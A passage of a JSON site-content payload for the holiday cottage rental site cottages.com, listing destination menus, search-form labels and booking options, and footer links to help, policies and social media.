CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.958Z","updatedAt":"2025-05-20T11:26:24.958Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Support CDC","createdAt":"2025-05-20T11:26:24.987Z","updatedAt":"2025-05-23T08:02:56.583Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Support","openInNew":false},"highlight":false,"subMenu":[{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false}],"enableMobileLoginIcon":false},{"id":"Let your property","createdAt":"2022-03-17T10:14:02.463Z","updatedAt":"2025-05-20T11:27:33.875Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property title","createdAt":"2022-03-29T09:23:52.412Z","updatedAt":"2025-05-20T11:26:24.919Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","openInNew":false},"highlight":false,"subMenu":[{"id":"Get started (Cottages)","createdAt":"2022-03-17T10:14:02.827Z","updatedAt":"2025-05-23T07:21:21.981Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Get Started (Cottages)","createdAt":"2025-05-23T07:21:10.831Z","updatedAt":"2025-05-23T07:21:10.831Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Get started","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false}]}]},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"id":"3kZDOUBeGrFyi60udjzxIY","createdAt":"2025-11-18T15:02:01.461Z","updatedAt":"2025-12-05T13:48:07.567Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"alertBanner","contentfulIdName":"Alert banner- Cottages"},"searchForm":{"id":"Cottages frontpage Searchform","createdAt":"2022-04-28T13:54:46.634Z","updatedAt":"2024-07-23T09:22:14.223Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchForm","labels":{"destination":{"searchFormTitle":"Your search","inputTitle":"Search destination","accordionTitle":"Select destination","placeholder":"Enter destination","popularAreas":"Popular Areas","popularAreasExpand":"All Popular Areas","popularDestinations":"Popular Destinations","closeBtn":"Close","clearBtn":"Clear","drawerPlaceholder":"Browse by country or region","drawerLabel":"Destination","autocomplete":{"firstGroupHeading":"Destinations","secondGroupHeading":"Holiday Homes","placeholder":"Enter destination","error":"There was an error.","loading":"Loading...","noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","noResultBtn":"Browse destinations","clearButtonAriaLabel":"Clear the search field"},"allOfPrefix":"All of","inputFacadeClearButtonAriaLabel":"clear","iconLabel":"Destination picker","backBtn":"Back"},"searchBar":{"searchFormSubmitBtn":"Search"},"datesSelector":{"placeholder":"Enter dates","confirm":"Apply","startDateLabel":"Start date","startDateInfoText":"Get exact prices and availability","startDatePlaceholder":"Select","startDateAriaLabel":"Date picker input","durationLabel":"Duration","durationValidationMsg":"Please select how much flexibilty in dates you wish to have","rangeLabel":"Flexibility","rangeValidationMsg":"Please choose the duration of your stay","calendarFormTitle":"Check In and Duration","clearBtn":"Clear","drawer":{"closeBtn":"Close"},"nightLabel":"night","nightsLabel":"nights","inputFacadeClearButtonAriaLabel":"clear","calendarTranslations":{"prevButtonTitle":"View previous month","nextButtonTitle":"View next month","unavailabilityHeadingText":"There aren't any available dates","unavailabilityMessageText":"We couldn't find any available dates for your trip duration. Please change the duration and try again."},"closeBtn":"Close","decline":"decline"},"partySelector":{"infants":{"validationMsg":"Please choose how many infants are going","label":"Infants","description":"Aged up to 2"},"children":{"validationMsg":"Please choose how many children are going","label":"Children","description":"Aged 3-17"},"adults":{"validationMsg":"Please choose how many adults are going","label":"Adults"},"pets":{"validationMsg":"Please choose how many pets are going","label":"Pets"},"summary":{"guest":"guest","guestPlural":"guests","pet":"pet","petPlural":"pets"},"drawer":{"heading":"Guests","closeLabel":"Close","buttonLabel":"Apply"},"partySizeInput":{"iconLabel":"Party size","placeholder":"Enter Party"},"inputFacadeClearButtonAriaLabel":"clear fields"},"summaryStrings":{"hintLabel":"Where would you like to go?","defaultPlaceholder":"Add destination, dates, guests","dateNoLocationPlaceholder":"Add destination","locationNoDatePlaceholder":"Add date for exact prices and availability","daysLabel":"days","nightLabel":"night","nightsLabel":"nights","guestLabel":"guest","guestsLabel":"guests","searchIconTitle":"Open search panel"}},"config":{"id":"Cottages config","createdAt":"2022-05-03T10:17:31.169Z","updatedAt":"2025-03-12T13:07:52.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"searchFormConfig","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2027-01-01","flexibilityOptions":[{"id":"Cottages Flexibility Options","createdAt":"2022-05-03T10:13:37.377Z","updatedAt":"2023-04-18T09:02:42.502Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","options":[{"id":"4Hlsfx84j0Ga9AyCT0cYvB","createdAt":"2022-05-03T10:13:05.496Z","updatedAt":"2025-09-24T09:22:54.222Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 3 days","value":"3"},{"id":"5XRx5gaUguubYZJlWZVbgF","createdAt":"2023-04-18T08:57:29.364Z","updatedAt":"2023-04-18T08:57:29.364Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"+/- 7 days","value":"7"},{"id":"5bOSx43u8awxON6qI4PqCx","createdAt":"2022-05-03T10:13:33.637Z","updatedAt":"2025-09-24T09:22:54.239Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"Exact Date","value":"0"}]}],"flexibilityDefault":3,"durationOptions":[{"id":"Cottages Popular Duration Options","createdAt":"2023-11-22T14:34:34.073Z","updatedAt":"2023-11-22T14:34:34.073Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Popular Durations","options":[{"id":"6ZspzkjHMMRGBLy4UzYKbI","createdAt":"2022-05-03T10:14:09.622Z","updatedAt":"2025-09-24T09:22:54.293Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"3 nights","value":"3"},{"id":"2fbWV8KQjUHhQOCodxk98X","createdAt":"2022-05-03T10:14:19.865Z","updatedAt":"2025-09-24T09:22:54.305Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"4 nights","value":"4"},{"id":"BgHwKsHCKC494LvjHBuWc","createdAt":"2022-05-03T10:14:38.106Z","updatedAt":"2025-09-24T09:22:54.320Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"7 nights","value":"7"},{"id":"7GLnH0vkuVAnAorNZNLjsS","createdAt":"2022-05-03T10:14:50.166Z","updatedAt":"2025-09-24T09:22:54.335Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"2 nights","value":"2"}]},{"id":"Cottages Other Durations","createdAt":"2023-11-22T14:34:38.446Z","updatedAt":"2023-11-22T14:34:38.446Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"options","label":"Other Durations","options":[{"id":"18Pu5D6KRQ3LCPBBmWsk5A","createdAt":"2023-09-11T07:38:31.777Z","updatedAt":"2023-12-15T14:03:09.537Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"1 night","value":"1"},{"id":"3292lz3ig2AbWBP1NPPFyR","createdAt":"2022-05-03T10:15:46.373Z","updatedAt":"2025-09-24T09:22:54.367Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"5 nights","value":"5"},{"id":"31pyp43jYxYFOgDOw10p7S","createdAt":"2022-05-03T10:15:56.599Z","updatedAt":"2025-09-24T09:22:54.395Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"6 nights","value":"6"},{"id":"4QwLfniOhJfUdRDvObSLcq","createdAt":"2023-08-22T10:51:32.095Z","updatedAt":"2025-09-24T09:22:54.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"8 nights","value":"8"},{"id":"5HjMK6Ap7phfjPenlHFOqm","createdAt":"2023-08-22T10:51:37.962Z","updatedAt":"2025-09-24T09:22:54.423Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"9 nights","value":"9"},{"id":"3zeX7EnjOidR5NAQrbvNGY","createdAt":"2022-05-03T10:16:18.527Z","updatedAt":"2025-09-24T09:22:54.434Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"10 nights","value":"10"},{"id":"5rPDqs3p9KH5dGI0OFp6rI","createdAt":"2022-05-03T10:16:43.592Z","updatedAt":"2025-09-24T09:22:54.515Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"14 nights","value":"14"},{"id":"5J2n9kGSaTkM2ZPWSPrfrm","createdAt":"2022-05-03T10:16:55.198Z","updatedAt":"2025-09-24T09:22:54.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"21 nights","value":"21"},{"id":"6LKK5MfBX5iYJGEzEEsix8","createdAt":"2022-05-03T10:17:04.600Z","updatedAt":"2025-09-24T09:22:54.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"keyvalue","key":"28 nights","value":"28"}]}],"durationDefault":7,"accommodationTypeDefault":"cottages"}}},"footer":{"id":"Cottages footer","createdAt":"2022-03-23T09:03:45.019Z","updatedAt":"2025-10-31T12:17:01.921Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footer","panels":[{"id":"Need help","createdAt":"2022-03-23T08:56:16.210Z","updatedAt":"2023-01-20T08:31:18.327Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"id":"Footer panel FAQ","createdAt":"2022-03-23T08:56:09.758Z","updatedAt":"2024-06-07T11:18:40.870Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/contact-us-email","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}},{"id":"Partner with us","createdAt":"2022-03-23T08:57:27.667Z","updatedAt":"2022-03-23T08:57:27.667Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Partner with us","text":"Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.","cta":{"id":"Let your property","createdAt":"2022-03-23T08:57:22.813Z","updatedAt":"2024-06-07T11:19:30.542Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"https://www.cottages.com/holiday-letting","title":"Let your property","text":"Let your property","icon":"houseHeart"}},{"id":"Book with confidence","createdAt":"2022-03-23T08:58:32.756Z","updatedAt":"2023-03-28T12:18:11.543Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"footerPanels","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"id":"Read full details","createdAt":"2022-03-23T08:58:29.408Z","updatedAt":"2022-03-23T08:58:29.408Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"button","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}],"menu":{"id":"Footer menu","createdAt":"2022-03-30T08:50:41.957Z","updatedAt":"2022-03-30T08:54:46.827Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Company","createdAt":"2022-03-30T08:48:38.869Z","updatedAt":"2024-06-07T08:10:04.851Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Company Title","createdAt":"2022-03-30T08:48:33.618Z","updatedAt":"2023-09-12T08:06:25.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Company","openInNew":false},"highlight":false,"subMenu":[{"id":"About Cottages.com","createdAt":"2022-03-23T09:00:23.548Z","updatedAt":"2023-02-01T13:29:48.202Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Cottages.com (LYP)","createdAt":"2023-02-01T13:28:53.158Z","updatedAt":"2023-02-01T13:28:53.158Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Cottages.com","href":"https://www.cottages.com/info/about","openInNew":false,"rel":"alternate"},"highlight":false},{"id":"About Awaze","createdAt":"2022-03-23T09:02:04.873Z","updatedAt":"2025-09-24T09:23:14.617Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"About Awaze","createdAt":"2022-03-28T13:35:32.559Z","updatedAt":"2025-09-24T09:23:14.633Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true},"highlight":false},{"id":"Press and media","createdAt":"2022-03-23T09:02:24.377Z","updatedAt":"2023-02-01T13:31:08.586Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Press and media (LYP)","createdAt":"2023-02-01T13:30:44.283Z","updatedAt":"2023-02-01T13:30:44.283Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Press and media","href":"https://www.cottages.com/press","openInNew":false},"highlight":false}]},{"id":"Customer Information","createdAt":"2022-03-30T08:52:32.306Z","updatedAt":"2024-10-03T08:15:59.868Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Customer Information Title","createdAt":"2022-03-30T08:51:39.468Z","updatedAt":"2022-03-30T08:51:39.468Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Customer Information","openInNew":false},"highlight":false,"subMenu":[{"id":"FAQs, help and support","createdAt":"2022-03-23T09:06:45.324Z","updatedAt":"2022-03-28T13:35:40.376Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"FAQs, help and support","createdAt":"2022-03-28T13:35:39.237Z","updatedAt":"2025-08-13T08:53:46.821Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"FAQs, help and support","href":"/contact-us-email","openInNew":false}},{"id":"Important holiday information","createdAt":"2022-03-23T09:07:03.007Z","updatedAt":"2022-03-28T13:35:42.739Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Important holiday information","createdAt":"2022-03-28T13:35:41.705Z","updatedAt":"2022-03-28T13:35:41.705Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Important holiday information","href":"/info/important-holiday-information","openInNew":false}},{"id":"Insurance","createdAt":"2022-03-23T09:07:28.098Z","updatedAt":"2022-03-28T13:35:44.319Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Insurance","createdAt":"2022-03-28T13:35:43.694Z","updatedAt":"2022-03-28T13:35:43.694Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Insurance","href":"/info/travel-insurance","openInNew":false}},{"id":"Booking conditions","createdAt":"2022-03-23T09:08:23.526Z","updatedAt":"2022-03-28T13:35:47.302Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","highlight":false,"link":{"id":"Booking conditions","createdAt":"2022-03-28T13:35:46.351Z","updatedAt":"2022-03-28T13:35:46.351Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Booking conditions","href":"/legal/booking-conditions","openInNew":false}}]},{"id":"Inspiration","createdAt":"2022-03-30T08:53:50.840Z","updatedAt":"2024-06-07T08:26:31.084Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Inspiration Title","createdAt":"2022-03-30T08:52:58.030Z","updatedAt":"2023-07-12T10:12:01.703Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"subMenu":[{"id":"Travel guides","createdAt":"2022-03-23T09:09:14.438Z","updatedAt":"2023-02-01T13:43:46.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Travel guides (Cottages)","createdAt":"2023-02-01T13:42:44.408Z","updatedAt":"2024-06-07T08:21:37.053Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Travel guides","href":"https://www.cottages.com/blog","openInNew":false},"highlight":false},{"id":"Our collections","createdAt":"2022-03-23T09:09:38.770Z","updatedAt":"2023-02-01T13:48:22.051Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our collections (Cottages)","createdAt":"2023-02-01T13:47:55.417Z","updatedAt":"2023-07-03T08:15:11.874Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our collections","href":"https://www.cottages.com/collections","openInNew":false},"highlight":false},{"id":"Our breaks","createdAt":"2022-03-23T09:09:26.546Z","updatedAt":"2023-02-01T13:47:20.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Our breaks (Cottages)","createdAt":"2023-02-01T13:46:49.107Z","updatedAt":"2024-06-07T08:15:30.406Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Our breaks","href":"https://www.cottages.com/collections/short-breaks","openInNew":false},"highlight":false},{"id":"Deals and offers","createdAt":"2022-11-23T10:33:46.711Z","updatedAt":"2022-11-23T10:33:46.711Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals and offers","createdAt":"2022-11-23T10:33:33.677Z","updatedAt":"2025-04-23T11:38:35.092Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals and offers","href":"/promotions","openInNew":false},"highlight":false}]},{"id":"Policies","createdAt":"2022-03-30T08:54:43.722Z","updatedAt":"2022-03-30T08:54:43.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Policies Title","createdAt":"2022-03-30T08:54:12.850Z","updatedAt":"2023-07-12T10:13:30.048Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Policies","href":"/","openInNew":false},"highlight":false,"subMenu":[{"id":"Cookie policy","createdAt":"2022-03-23T09:12:49.639Z","updatedAt":"2023-02-01T14:07:13.206Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Cookie policy (Cottages)","createdAt":"2023-02-01T14:06:50.789Z","updatedAt":"2023-02-01T14:06:50.789Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cookie policy","href":"https://www.cottages.com/legal/cookie-policy","openInNew":false},"highlight":false},{"id":"Security and privacy","createdAt":"2022-03-23T09:15:03.391Z","updatedAt":"2023-02-01T14:13:25.255Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Security and privacy (Cottages)","createdAt":"2023-02-01T14:07:40.148Z","updatedAt":"2023-02-01T14:07:40.148Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Security and privacy","href":"https://www.cottages.com/legal/privacy-notice","openInNew":false},"highlight":false},{"id":"Terms of use","createdAt":"2022-03-23T09:15:21.803Z","updatedAt":"2023-02-01T14:16:39.659Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Terms of use (Cottages)","createdAt":"2023-02-01T14:15:56.961Z","updatedAt":"2023-02-01T14:15:56.961Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Terms of use","href":"https://www.cottages.com/legal/terms-of-use","openInNew":false},"highlight":false},{"id":"Modern Slavery Statement","createdAt":"2022-03-23T09:17:11.960Z","updatedAt":"2023-02-01T14:17:31.031Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Modern Slavery Statement (Cottages)","createdAt":"2023-02-01T14:17:09.217Z","updatedAt":"2024-04-23T10:44:48.807Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false},"highlight":false},{"id":"Sitemap","createdAt":"2022-03-23T09:17:25.072Z","updatedAt":"2023-02-01T14:18:21.594Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Sitemap (Cottages)","createdAt":"2023-02-01T14:18:04.157Z","updatedAt":"2024-03-20T15:54:05.111Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Sitemap","href":"https://www.cottages.com/sitemap.xml","openInNew":false},"highlight":false}]}]},"socialMediaIcons":[{"id":"Twitter","createdAt":"2022-03-30T08:59:03.125Z","updatedAt":"2022-03-30T11:19:36.631Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Twitter","href":"https://twitter.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Facebook","createdAt":"2022-03-30T08:59:22.977Z","updatedAt":"2022-08-03T07:05:19.535Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Facebook","href":"https://www.facebook.com/cottagescom","openInNew":true,"rel":"noopener"},{"id":"Instagram","createdAt":"2022-03-30T08:59:50.937Z","updatedAt":"2022-03-30T11:20:02.836Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Instagram","href":"https://instagram.com/cottagesc